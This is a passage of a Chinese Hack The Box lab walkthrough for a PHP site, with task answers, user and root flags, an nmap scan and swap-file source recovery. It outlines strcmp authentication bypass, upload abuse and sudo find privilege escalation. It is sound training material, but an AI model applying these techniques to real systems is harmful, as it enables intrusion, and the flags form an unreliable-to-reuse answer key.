文章目录
- 一 题目
- 二 过程记录
- 2.1 打点
- 2.2 权限获取
- 2.3 横向移动
- 2.4 权限提升
一 题目
Tags
Web、Vulnerability Assessment、Custom Applications、Source Code Analysis、Authentication、Apache、PHP、Reconnaissance、Web Site Structure Discovery、SUDO Exploitation、Authentication bypass、Clear Text Credentials、Arbitrary File Upload、Information Disclosure、PHP type juggling译文:Web、漏洞评估、自定义应用程序、源代码分析、认证、Apache、PHP、侦察、网站结构发现、SUDO 开发、身份验证绕过、明文凭据、任意文件上传、信息披露、PHP类型杂技
Connect
To attack the target machine, you must be on the same network.Connect to the Starting Point VPN using one of the following options.
It may take a minute for HTB to recognize your connection.If you don't see an update after 2-3 minutes, refresh the page.译文:要攻击目标机器,您必须位于同一网络上。使用以下选项之一连接到起点 VPN。
HTB 可能需要一分钟才能识别您的连接。如果 2-3 分钟后没有看到更新,请刷新页面。
SPAWN MACHINE
Spawn the target machine and the IP will show here.译文:生成目标机器,IP 将显示在此处
TASK 1
Which two TCP ports are open on the remote host?译文:远程主机开启了哪两个TCP端口?答:22,80
TASK 2
What is the relative path on the webserver for the login page?译文:登录页面在 Web 服务器上的相对路径是什么?答:/login/login.php
TASK 3
How many files are present in the '/login' directory?译文:“/login”目录中有多少个文件?答:3
TASK 4
What is the file extension of a swap file?译文:swap文件的扩展名是什么?答:.swp
TASK 5
Which PHP function is being used in the backend code to compare the user submitted username and password to the valid username and password?译文:后端代码中使用了哪个 PHP 函数来将用户提交的用户名和密码与有效的用户名和密码进行比较?答:strcmp()
TASK 6
In which directory are the uploaded files stored?译文:上传的文件存储在哪个目录中?答:/_uploaded
TASK 7
Which user exists on the remote host with a home directory?译文:home 目录的远程主机上存在哪个用户?答:john
TASK 8
What is the password for the user present on the system?译文:系统上存在的用户的密码是什么?答:thisisagoodpassword
TASK 9
What is the full path to the command that the user john can run as user root on the remote host?译文:用户 john 可以在远程主机上以 root 用户身份运行的命令的完整路径是什么?答:/usr/bin/find
TASK 10
What action can the find command use to execute commands?译文:find 命令可以使用什么操作来执行命令?答:exec
SUBMIT FLAG
Submit user flag译文:用户flag答:f54846c258f3b4612f78a819573d158e
SUBMIT FLAG
Submit root flag译文:提交root flag答:51709519ea18ab37dd6fc58096bea949
二 过程记录
2.1 打点
1.端口扫描
nmap -sV -sC 10.129.198.121

2.访问web页面,并发现敏感信息
访问80端口,点击Login,页面跳转到 http://10.129.198.121/login/login.php


去掉login.php访问:http://10.129.32.71/login/,发现登录文件、配置文件、swp文件

SWP文件:是一种备份Vim编辑器临时文件的格式。在Vim编辑器意外中断时,SWP文件能够帮助用户恢复丢失的内容。也可以通过手动设置SWAP文件路径环境变量的方式来更改文件存储位置。SWP文件是临时文件,在正确操作的情况下,Vim会自动删除这些文件。
swp文件是一个临时文件,它包含许多非可读的内容,因此可以使用 strings命令来读取这个交换文件, strings命令可以显示人类可读的文本。
# strings命令可以查看当前查看的文件类型,并且可以提取文本
strings login.php.swp
执行strings命令,显示如下:
b0VIM 8.0
root
base
/var/www/html/login/login.php
3210
#"! <input type="text" name="username" class="form-control" style="max-width: 30%;" id="username" placeholder="Your Username" required><div class="form-group"><div class="row" align="center"><form id="login-form" action="" method="POST" role="form" style="background-color:#f8fbfe"><div class="col-lg-12 mt-5 mt-lg-0"><div class="row mt-2"></div><p>Use the form below to log into your account.</p><h2>Login</h2><div class="section-title mt-5" ><div class="container" data-aos="fade-up"><section id="login" class="contact section-bg" style="padding: 160px 0"><!-- ======= Login Section ======= --></header><!-- End Header --></div></nav><!-- .navbar --><i class="bi bi-list mobile-nav-toggle"></i></ul><li><a class="nav-link scrollto action" href="/login.php">Login</a></li><li><a class="nav-link scrollto" href="/#contact">Contact</a></li><li><a class="nav-link scrollto" href="/#pricing">Pricing</a></li><li><a class="nav-link scrollto" href="/#team">Team</a></li><li><a class="nav-link scrollto" href="/#services">Services</a></li><li><a class="nav-link scrollto" href="/#about">About</a></li><li><a class="nav-link scrollto" href="/#hero">Home</a></li><ul><nav id="navbar" class="navbar"><!-- <a href="index.html" class="logo"><img src="../assets/img/logo.png" alt="" class="img-fluid"></a>--><!-- Uncomment below if you prefer to use an image logo --><h1 class="logo"><a href="index.html">BASE</a></h1><div class="container d-flex align-items-center justify-content-between"><header id="header" class="fixed-top"><!-- ======= Header ======= -->
<body>
</head><link href="../assets/css/style.css" rel="stylesheet"><!-- Template Main CSS File --><link href="../assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet"><link href="../assets/vendor/remixicon/remixicon.css" rel="stylesheet"><link href="../assets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet"><link href="../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet"><link href="../assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet"><link href="../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet"><link href="../assets/vendor/aos/aos.css" rel="stylesheet"><!-- Vendor CSS Files --><link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet"><!-- Google Fonts --><link href="../assets/img/apple-touch-icon.png" rel="apple-touch-icon"><link href="../assets/img/favicon.png" rel="icon"><!-- Favicons --><meta content="" name="keywords"><meta content="" name="description"><title>Welcome to Base</title><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta charset="utf-8">
<head>
<html lang="en">
<!DOCTYPE html>}print("<script>alert('Wrong Username or Password')</script>");} else {}print("<script>alert('Wrong Username or Password')</script>");} else {header("Location: /upload.php");$_SESSION['user_id'] = 1;if (strcmp($password, $_POST['password']) == 0) {if (strcmp($username, $_POST['username']) == 0) {require('config.php');
if (!empty($_POST['username']) && !empty($_POST['password'])) {
session_start();
<?php
</html>
</body><script src="../assets/js/main.js"></script>
查看文件内容,发现文件内容是颠倒的,利用tac命令将文件从尾部到头部重新输出一遍:
strings login.php.swp >> file.txt# mac下使用tail -r命令
tail -r fiel.txt
# linux下使用tac命令
tac file.txt
整理后的文件内容如下:
<script src="../assets/js/main.js"></script>
</body>
</html>
<?php
session_start();
